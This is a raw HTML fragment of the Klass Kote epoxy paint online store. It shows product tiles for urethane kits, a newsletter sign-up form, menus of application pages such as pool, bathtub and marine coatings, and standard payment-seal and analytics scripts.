<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/KKURKIT" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_572628102_item_607959096" previewid="element_572628102_item_607959096" style="width:50%;">
<a class="icon list-icon link" href="/product/KKUCKIT"><img class="thumbnail" alt="Urethane Clear Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FUrethaneClearKit.png&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/product/KKUCKIT">Urethane Clear Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/KKUCKIT" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_572628102_item_684333934" previewid="element_572628102_item_684333934" style="width:50%;">
<a class="icon list-icon link" href="/product/KKUWKIT"><img class="thumbnail" alt="White Urethane Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FWhite+urethane+kit.JPG&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/product/KKUWKIT">White Urethane Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/KKUWKIT" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_572628102_item_684333932" previewid="element_572628102_item_684333932" style="width:50%;">
<a class="icon list-icon link" href="/product/KKUYKIT"><img class="thumbnail" alt="Yellow Urethane Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2FYELLOW+URETHANE+KIT+1.JPG&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/product/KKUYKIT">Yellow Urethane Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/KKUYKIT" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagebackground" id="pageelement_612382662">
</div>
</div>
</div>
        </td>
        <td class="rightcontainer" style="border-top:1px solid; border-bottom:1px solid; border-color:#193d8c;"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_612382666">
<div class="space margin"><div class="space pagetext" id="pageelement_572780580">
<div class="panel"><p style="text-align: center;"><span style="font-size: medium; font-family: book antiqua,palatino;"><strong>Sign up for our Newsletter!</strong></span></p></div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="space pageform" id="pageelement_572784010">
<form class="form" method="post" action="/urethane-products-and-kits" name="form_183670" id="form_183670">
<input class="input hidden" name="formpage_183670" id="formpage_183670" value="0" type="hidden">
<input class="input hidden" name="formgoto_183670" id="formgoto_183670" type="hidden">
<div class="accountform">
<div class="formrow"><div  class="borderable forminput" id="formelement_309173" >
<img class="subheading block dynamicimage" alt="First Name" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=First+Name&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">First Name</h2>
<div class="formelementinner"><span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="input_309173" id="input_309173" maxlength="200" type="text"></span><br></span>
</div>
</div>
</div>
<div class="formrow"><div  class="borderable forminput" id="formelement_16535604" >
<img class="subheading block dynamicimage" alt="Last Name" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Last+Name&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Last Name</h2>
<div class="formelementinner"><span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="input_16535604" id="input_16535604" maxlength="200" type="text"></span><br></span>
</div>
</div>
</div>
<div class="formrow"><div  class="borderable forminput" id="formelement_309176" >
<img class="subheading block dynamicimage" alt="Email Address" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Email+Address&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Email Address</h2>
<div class="formelementinner"><span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="input_309176" id="input_309176" maxlength="200" type="text"></span><br></span>
</div>
</div>
</div>
<div class="formrow"><div  class="borderable formgraphicalverifier" id="formelement_21021824" >
<img class="subheading block dynamicimage" alt="Verifier" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Verifier&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Verifier</h2>
<div class="formelementinner">For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.<table cellpadding=3 cellspacing=0
<tr>
<td><span class="label">Your Code</span></td>
<td><img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text.encrypted=e2552d84eb953c55&amp;cache=1768314105143"></td>
</tr>
<tr>
<td><span class="label">Enter Code</span></td>
<td><span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_21021824" id="verifier_21021824" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right last"><button class="input checkout_button button left right edge standard" name="formnext_183670" id="formnext_183670" value="Next" type="submit" style="margin-top:8px;"><div class="content">Next</div></button></td>
</tr>
</table>
</form>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagepagelist" id="pageelement_572114302"><img class="subheading block dynamicimage" alt="Page List Menu" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Page+List+Menu&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Page List Menu</h2>
<div class="list-stack" id="list_572114302">
<table>
<tr class="row first" id="element_572114302_item_421543570" previewid="element_572114302_item_421543570">
<td class="cell list-content"><a class="name list-name link" href="/swimming-pool-epoxy-paint">Swimming Pool Coating</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421533830" previewid="element_572114302_item_421533830">
<td class="cell list-content"><a class="name list-name link" href="/epoxy_bathtub_paint">Bathtub (re) Finishing</a></td>
</tr>
<tr class="row" id="element_572114302_item_421533826" previewid="element_572114302_item_421533826">
<td class="cell list-content"><a class="name list-name link" href="/re-model-crafting-epoxy-paint">RC Model Crafting</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421533832" previewid="element_572114302_item_421533832">
<td class="cell list-content"><a class="name list-name link" href="/garage-shop-floor-epoxy-paint">Garage and Shop Floors</a></td>
</tr>
<tr class="row" id="element_572114302_item_421543568" previewid="element_572114302_item_421543568">
<td class="cell list-content"><a class="name list-name link" href="/fishing-rod-and-lure-coating">Fishing Rod and Lure Coating</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421527922" previewid="element_572114302_item_421527922">
<td class="cell list-content"><a class="name list-name link" href="/industrial-applications">Industrial Applications for Klass Kote Epoxy Paints</a></td>
</tr>
<tr class="row" id="element_572114302_item_421533834" previewid="element_572114302_item_421533834">
<td class="cell list-content"><a class="name list-name link" href="/automotive-epoxy-primer">Automotive Primer</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421533836" previewid="element_572114302_item_421533836">
<td class="cell list-content"><a class="name list-name link" href="/metal-surface-epoxy-primer">Metal and Other Surface Priming</a></td>
</tr>
<tr class="row last" id="element_572114302_item_421543572" previewid="element_572114302_item_421543572">
<td class="cell list-content"><a class="name list-name link" href="/boat-and-marine-applications">Boat and Marine Applications</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagecode" id="pageelement_572762234" ><!-- (c) 2005, 2011. Authorize.Net is a registered trademark of CyberSource Corporation --> <center><div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="18fe49d0-ef72-42c0-8f0d-07b441182156";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net/anetseal/seal.js"></script> <a href="https://www.authorize.net/" id="AuthorizeNetText" target="_blank">Online Payment Service</a> </div> </center>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagecode" id="pageelement_572760324" ><!-- Begin Official PayPal Seal --><center><a href="https://www.paypal.com/us/verified/pal=diversifiedsolutions%40earthlink%2enet" target="_blank"><img src="https://www.paypal.com/en_US/i/icon/verification_seal.gif" border="0" alt="Official PayPal Seal"></a></center><!-- End Official PayPal Seal -->
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Shopping+Basket&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Search+by+Keyword&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
    </tr>
    <tr style="background-color:#d5e5ff; border-bottom:5px solid; border-color:#d5e5ff">
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_612382668">
<div class="space margin"><div class="space pagetext" id="pageelement_574091648">
</div>
<div class="space pagetext" id="pageelement_573724600">
<div class="panel"><p style="text-align: center;"><span style="font-family: tahoma,arial,helvetica,sans-serif;"><strong>Please visit our <a href="/store/3863370/sitemap">Site Map</a> to navigate our complete website</strong></span></p></div>
</div>
<div  class="space pagecode" id="pageelement_612381806" ></div><div  class="space pagepagelist" id="pageelement_6544723"><img class="subheading block dynamicimage" alt="Breadcrumb Menu List" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Breadcrumb+Menu+List&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=780&amp;stagecolor=ffffff&amp;width=780&amp;cache=1768314105143"><h2 class="subheading hide">Breadcrumb Menu List</h2>
<div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/epoxy_paint_home">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paint_store">Paint Store</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/about-klasskote-epoxy-paints">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/epoxy-paint-dealers">Klass Kote Dealers</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/testimonials">Testimonials</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/color-formulae">Color Formulae</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/test_results">Test Results</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/faq">FAQs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/epoxy-paint-links">Links</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/epoxy-colors-primers">Epoxy Colors & Primers (Side-A)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/epoxy_primer_catalyst">Epoxy Catalysts (Side B), Flattener Additive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/epoxy-reducer">Epoxy Reducers</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; 2024 - Diversified Solutions LLC, Minneapolis, Minnesota, USA<br>
	<a href="mailto:info@klasskote.com">info@klasskote.com</a></center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
<script>
_gaq.push(['_trackPageview', '/newsletter-registration/page1.html']);
</script>

</body>
</html>
